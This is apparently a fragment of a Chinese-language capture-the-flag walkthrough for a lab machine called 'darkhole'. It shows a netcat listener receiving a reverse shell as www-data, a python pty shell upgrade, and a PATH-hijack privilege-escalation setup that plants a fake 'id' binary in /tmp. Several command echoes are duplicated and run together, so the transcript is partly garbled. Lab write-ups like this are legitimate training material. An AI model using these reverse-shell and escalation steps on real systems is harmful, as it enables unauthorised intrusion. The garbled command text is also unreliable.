 ┌──(root㉿kali2020)-[/home/wugezhang]
└─# nc -lvvp 8888
listening on [any] 8888 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.50.131] from bogon [192.168.50.133] 54378
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty as pt;pt.spawn("/bin/bash")'
www-data@darkhole:/var/www/html/upload$ cd /
cd /
www-data@darkhole:/$ ls
ls
bin    dev   lib    libx32      mnt   root  snap      sys  var
boot   etc   lib32  lost+found  opt   run   srv       tmp
cdrom  home  lib64  media       proc  sbin  swap.img  usr
www-data@darkhole:/$ cd tmp/
cd tmp/
www-data@darkhole:/tmp$
touch id
www-data@darkhole:/tmp$
echo "/bin/bash" > idtouch id
艰难提权路看不懂，但大受震撼
www-data@darkhole:/tmp$ chmod 777 id
echo "/bin/bash" > idchmod 777 id
www-data@darkhole:/tmp$
export PATH=/tmp:$PATH
www-data@darkhole:/tmp$
cd /home/johnexport PATH=/tmp:$PATH
www-data@darkhole:/tmp$
cd /home/johncd /home/john
www-data@darkhole:/home/john$